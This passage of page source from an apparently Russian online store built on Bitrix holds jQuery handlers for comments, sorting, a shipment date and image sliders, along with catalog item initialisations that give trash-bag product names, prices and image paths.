				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9656_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9656','NAME':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/','PICT':{'ID':'12721','TIMESTAMP_X':'25.06.2024 00:09:15','MODULE_ID':'iblock','HEIGHT':'426','WIDTH':'1200','FILE_SIZE':'42213','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d0f','FILE_NAME':'d0f2283de6605a1b1460dbd0360eea12.jpg','ORIGINAL_NAME':'11.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'425337092ec20abd717c2b5a343467fd','SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','UNSAFE_SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','SAFE_SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','ALT':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые','TITLE':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.15','UNROUND_PRICE':'53.15','BASE_PRICE':'53.15','PRICE':'53.15','ID':'1121','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.15','RATIO_BASE_PRICE':'53.15','PRINT_RATIO_BASE_PRICE':'53.15','PRINT_PRICE':'53.15','RATIO_PRICE':'53.15','PRINT_RATIO_PRICE':'53.15','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'592':{'ID':'592','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9656'}},'ITEM_MEASURE_RATIO_SELECTED':'592','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3263','NAME':'Мешки для мусора 60л, 8 мкм, в рулоне 20 штук, черные, 60х80 см, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-8-mkm/','PICT':{'ID':'13101','TIMESTAMP_X':'11.11.2025 16:24:44','MODULE_ID':'iblock','HEIGHT':'512','WIDTH':'1200','FILE_SIZE':'72310','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/be8','FILE_NAME':'be8c19e47a58b697ceb2b4c4b8af196f.jpg','ORIGINAL_NAME':'6020.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8d03a31fd83cbd8468fe315e76bed33a','SRC':'/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg','UNSAFE_SRC':'/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg','SAFE_SRC':'/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg','ALT':'Мешки для мусора 60л, 8 мкм, в рулоне 20 штук, черные, 60х80 см, ХИТ','TITLE':'Мешки для мусора 60л, 8 мкм, в рулоне 20 штук, черные, 60х80 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35.18','UNROUND_PRICE':'35.18','BASE_PRICE':'35.18','PRICE':'35.18','ID':'303','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35.18','RATIO_BASE_PRICE':'1266.48','PRINT_RATIO_BASE_PRICE':'1 266.48','PRINT_PRICE':'35.18','RATIO_PRICE':'1266.48','PRINT_RATIO_PRICE':'1 266.48','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'298':{'ID':'298','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'3263'}},'ITEM_MEASURE_RATIO_SELECTED':'298','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'127','NAME':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 60х70 см, особопрочные, Extra','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'38033','TIMESTAMP_X':'25.06.2024 00:23:57','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'124727','CONTENT_TYPE':'image/png','SUBDIR':'iblock/fc5','FILE_NAME':'fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','ORIGINAL_NAME':'6050extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'44accbc20008bedbf217d774927dc349','SRC':'/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','UNSAFE_SRC':'/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','SAFE_SRC':'/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png','ALT':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 60х70 см, особопрочные, Extra','TITLE':'Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 60х70 см, особопрочные, Extra'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'98.48','UNROUND_PRICE':'98.48','BASE_PRICE':'98.48','PRICE':'98.48','ID':'91','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'98.48','RATIO_BASE_PRICE':'1477.2','PRINT_RATIO_BASE_PRICE':'1 477.20','PRINT_PRICE':'98.48','RATIO_PRICE':'1477.2','PRINT_RATIO_PRICE':'1 477.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'121':{'ID':'121','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'127'}},'ITEM_MEASURE_RATIO_SELECTED':'121','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13351','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-krasnye/','PICT':{'ID':'18210','TIMESTAMP_X':'25.06.2024 00:13:23','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'34672','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19f','FILE_NAME':'19f7bc9841dce6a95cea445a8010acc6.jpg','ORIGINAL_NAME':'Красные 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cc9cc326b7f158f18562f0bdc3cd1fbd','SRC':'/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg','UNSAFE_SRC':'/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg','SAFE_SRC':'/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1324','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'676':{'ID':'676','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13351'}},'ITEM_MEASURE_RATIO_SELECTED':'676','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7470','NAME':'Мешки для мусора 120 л, 35 мкм, в рулоне 10 шт, ПВД, черные, 2 слоя, 70х110 см, Силачи','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41708','TIMESTAMP_X':'25.06.2024 00:05:22','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'86347','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d07','FILE_NAME':'2r1ni24mnac1w8gkod0ozh4wlldricx5.jpg','ORIGINAL_NAME':'4103.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3b7f5362132b79a1c08fc830f60ece26','SRC':'/upload/iblock/d07/2r1ni24mnac1w8gkod0ozh4wlldricx5.jpg','UNSAFE_SRC':'/upload/iblock/d07/2r1ni24mnac1w8gkod0ozh4wlldricx5.jpg','SAFE_SRC':'/upload/iblock/d07/2r1ni24mnac1w8gkod0ozh4wlldricx5.jpg','ALT':'Мешки для мусора 120 л, 35 мкм, в рулоне 10 шт, ПВД, черные, 2 слоя, 70х110 см, Силачи','TITLE':'Мешки для мусора 120 л, 35 мкм, в рулоне 10 шт, ПВД, черные, 2 слоя, 70х110 см, Силачи'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'92.93','UNROUND_PRICE':'92.93','BASE_PRICE':'92.93','PRICE':'92.93','ID':'325','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'92.93','RATIO_BASE_PRICE':'1393.95','PRINT_RATIO_BASE_PRICE':'1 393.95','PRINT_PRICE':'92.93','RATIO_PRICE':'1393.95','PRINT_RATIO_PRICE':'1 393.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'320':{'ID':'320','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7470'}},'ITEM_MEASURE_RATIO_SELECTED':'320','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_price','PRI